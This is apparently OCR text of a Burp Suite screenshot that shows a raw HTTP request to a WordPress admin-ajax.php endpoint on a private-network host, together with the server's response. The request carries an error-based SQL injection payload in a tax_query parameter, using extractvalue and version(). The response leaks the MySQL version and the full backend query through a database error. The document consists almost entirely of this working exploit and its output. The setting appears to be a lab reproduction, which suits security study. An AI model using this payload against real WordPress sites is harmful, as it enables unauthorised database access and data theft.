 Go
Cancel
<
>
Target: http://192.168.66.91
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.66.91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type:application/x-www-form-urlencoded
Cookie: XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Length: 132
action=test&data={"tax_query":[{"field":"term_taxonomy_id","terms":["1) and
extractvalue(rand(),concat(0x3a,version()))-- a"]}]}
X-Powered-By: PHP/5.6.27
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 747
<div id="error"><p
class="wpdberror"><strong>WordPress数据</strong> [XPATH
syntax error: &#039;:5.5.53&#039;]<br /><code>SELECT
SQL_CALC_FOUND_ROWS wp_posts.ID FROM wp_posts LEFT JOIN
wp_term_relationships ON (wp_posts.ID =
wp_term_relationships.object_id) WHERE 1=1 AND (
wp_term_relationships.term_taxonomy_id IN (1) and
extractvalue(rand(),concat(0x3a,version()))-- a)
) AND wp_posts.post_type IN (&#039;post&#039;,
&#039;page&#039;, &#039;attachment&#039;) AND
(wp_posts.post_status = &#039;publish&#039; OR
wp_posts.post_status = &#039;future&#039; OR wp_posts.post_status
= &#039;draft&#039; OR wp_posts.post_status =
&#039;pending&#039;) GROUP BY wp_posts.ID ORDER BY
wp_posts.post_date DESC LIMIT 0, 10</code></p></div>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
1,199 bytes | 3,054 millis
twen